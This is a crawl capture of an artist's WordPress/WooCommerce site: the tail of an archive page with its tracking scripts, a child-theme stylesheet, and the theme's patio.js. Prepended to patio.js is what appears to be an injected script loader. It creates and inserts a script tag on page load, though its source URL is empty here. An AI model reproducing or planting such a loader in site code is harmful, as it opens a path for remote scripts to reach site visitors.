<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=86093414" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=389826281" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=166246275" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=507143494" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=373026004" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=384962246" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"arch_tag\":\"fell\",\"arch_results\":\"21\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js?ver=416027980" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://katiakelm.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https://katiakelm.de","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Beitr\u00e4ge verschlagwortet mit &#8222;fell&#8220;","Seite 2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 0.701 seconds, on 22.12.2025 @ 3:05 -->

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=468182370
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=389826281
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
